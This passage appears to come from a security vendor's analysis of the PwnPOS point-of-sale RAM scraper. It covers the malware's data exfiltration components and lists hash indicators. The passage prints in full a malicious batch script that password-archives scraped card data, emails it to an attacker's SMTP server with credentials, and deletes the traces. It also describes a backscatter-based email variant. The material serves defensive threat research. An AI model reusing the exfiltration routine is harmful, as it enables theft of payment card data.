The main block of execution repeats after a few seconds, enumerating the processes and going through each memory block to look for significant strings of numbers as indicated above. *Data Exfiltration* The data that is stored in *perf419.dat* may be harvested by two different binaries:

**ccb91409ed05d4dcd45d691908f8df3ff6728d10** is packed via MPRESS and is seemingly coded via the cross-platform Purebasic programming language. Text included in the file contains both English and German language – seemingly used for system-generated messages.

*Figure 6. English and German text*

Upon execution, drops a file called *win32.bat* that contains the following lines that contains most of the data exfiltration routine. Below is the content of *win32.bat:*

@echo off 7z.exe a backup.7z perfb419.dat -pmanadeaur1qaz2wsx echo uniq > perfb419.dat snd.exe -smtp 37.59.26.94 -port 465 -t dumps.dumps@{BLOCKED}.com -f dumps@{BLOCKED}.cc -sub "Raport de la %computername%" -user dumps@{BLOCKED}.cc -pass 1234qwer -ssl -auth-login -attach backup.7z -M Hello DEL backup.7z DEL syshealth.7z DEL syshealth.log

The routine is pretty much easy to understand: it first uses *7z.exe* (standalone [7-zip](http://www.7-zip.org/) executable) to create an archive called backup.7z from *perfb419.dat*, and uses a password defined as *manadeaur1qaz2wsx.* Note that this assumes also that this binary is within the same file directory of *perfb419.dat*. After that, it uses another standalone executable called *snd.exe* (from this [mailsend project\)](https://github.com/muquit/mailsend) to send an email to a pre-defined mail account via SMTP with SSL and authentication. Finally, it proceeds to clean up the files it used for this routine.

**7a8b966afdacbf174bec8588728d12bed9b56369** is an AutoIt-compiled executable that is packed via UPX. It has pre-defined variables (e.g., SMTP server, sender, recipient, attachments) within the lines of its decompiled code as seen below. *Figure 7. AutoIt variable declaration*

Similarly, this binary uses *7z.exe* to pack the interesting data and uses email for data exfiltration, but it comes with enhancements:

- 1. It uses *grep.exe*, [a tool that matches one or more input files for lines containing a match to a specified pattern,](http://gnuwin32.sourceforge.net/packages/grep.htm) to match the string format mentioned above which, as you guessed, matches the lines within in *perfb419.dat*.
- 2. [Rather than utilizing a third-party executable to send email, it utilizes a known AutoIt routine that makes use of the Collaboration](https://msdn.microsoft.com/en-us/library/ms526914%28v=exchg.10%29.aspx) Data Objects (CDO) API suite that is built-in with Microsoft Windows.

What is further interesting in this the fact that the recipient is that the recipient has a misspelled top-level domain (TLD) with *{BLOCKED}@gmail.coom*. What would happen here is that the originating sender—in this case, *gomis@{BLOCKED}.{BLOCKED}*- would receive a bounced message, usually with the original mail content – thus making the use of a common email problem called "[backscatter"](http://en.wikipedia.org/wiki/Backscatter_%28email%29) to good use.

*Significant strings* Significant strings for the data exfiltration components are already listed in code blocks above. However, for the RAM scraper service, we can definitely see two significant strings that can tell us a little bit about the author(s) as the character encoding is significant as it always converts the output strings into a very specific encoding:

| The Program Database File (PDB) c:\r1\Release\r1.pdb |  |
|------------------------------------------------------|--|
|------------------------------------------------------|--|

Character Encoding Russian Russia.1251

*So where have we seen this?* We have seen PwnPOS operating with other PoS malware like BlackPOS and Alina, among small-to-medium businesses (SMB) within Japan, APAC (Australia, India), NABU (United States and Canada) and EMEA (Germany, Romania) running 32-bit versions of either Windows XP or Windows 7. *Indicators* The indicators below are compiled based on the observed threat.

| SHA <sub>1</sub>                         | Compile<br>time                   | Size (in<br>bytes) | <b>Trend Micro</b><br><b>Detection</b> | <b>Possible Usage and Other Notes</b>                                                                                                         |
|------------------------------------------|-----------------------------------|--------------------|----------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------|
| b1983db46e0cb4687e4c55b64c4d8d53551877fa | 2010-<br>$10 - 12$<br>15:37:51    | 302,592            | TSPY PWNPOS.SMA                        | <b>Memory Scraping</b>                                                                                                                        |
| 476a0900bfb80b263b614192d0084b8f42f1a6a5 | $2010 -$<br>$10 - 12$<br>15:37:51 | 302,592            | TSPY PWNPOS.SMA                        | Memory Scraping, but edited. Dump file was<br>changed/edited to macromed dat and characte<br>encoding was misspelled<br>'Russian Rassia.1251' |
| 2cf639a42e84feff74aba4289d47a8cc9fa247c4 | $2010 -$<br>$10 - 12$<br>15:37:51 | 302.592            | TSPY PWNPOS.SMA                        | <b>Memory Scraping</b>                                                                                                                        |
| f62c082cc4eae77a8e7191f53d898daee1917b36 | 2010-<br>$10 - 12$<br>15:37:51    | 302,592            | TSPY PWNPOS.SMA                        | <b>Memory Scraping</b>                                                                                                                        |
| 2037896e8aa232e250ebf83261099299bfeaed2b | 2010-<br>$10 - 12$<br>15:37:51    | 344.064            | TSPY PWNPOS.SMA                        | <b>Memory Scraping</b>                                                                                                                        |